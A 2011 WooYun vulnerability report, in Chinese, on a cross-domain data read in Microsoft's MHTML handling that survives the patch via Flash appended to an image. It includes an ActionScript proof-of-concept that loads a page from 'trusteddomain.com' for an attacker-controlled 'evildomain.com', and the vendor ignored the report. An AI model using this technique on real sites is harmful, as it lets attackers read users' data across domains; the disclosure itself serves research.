漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2011-01929

漏洞标题:微软补丁后的MHTML“跨域”漏洞可以利用

相关厂商:微软

漏洞作者: latentwind

提交时间:2011-04-18 22:36

修复时间:2011-04-18 22:46

公开时间:2011-04-18 22:46

漏洞类型:设计错误/逻辑缺陷

危害等级:中

自评Rank:6

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2011-04-18: 积极联系厂商并且等待厂商认领中,细节不对外公开

2011-04-18: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

利用第三方插件如flash,仍然可以跨域读数据。个人认为主因还是在于微软,微软mhtml补丁不给力?

详细说明:

假设攻击者可控的网站为evildomain.com,用户存储数据的网站为trusteddomain.com

。



http://evildomain.com/flash.html,其HTML代码如下:

攻击者可控的wooyun.jpg里附加了flash,其as代码大致如下:

var url:String ="http://trusteddomain.com/flash.html";

if(url!=null){

mainText.border = true;

var loader = new URLLoader();

var req = new URLRequest(url);

loader.dataFormat = URLLoaderDataFormat.BINARY;

loader.addEventListener(Event.COMPLETE,getContent);

loader.load(req);

function getContent(event:Event):void

{

var bt:ByteArray = loader.data;

var restext:String = bt.readMultiByte(bt.length,"gb2312");

mainText.text = restext;

}

}

PS:这里为了测试方面,trusteddomain.com和evildomain.com指向同一个网站

漏洞证明:

访问后效果如下:

可见我们可控的flash,读取了http://trusteddomain.com/flash.html的内容。

同样的,攻击者也可以利用该漏洞“绕过”samedomain的限制,就不再列出。

相关请参考http://hi.baidu.com/d4rkwind/blog/item/e01bb6edbeef2320adafd5d2.html

修复方案:

。。。

版权声明:转载请注明来源 latentwind@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝

漏洞Rank:15 (WooYun评价)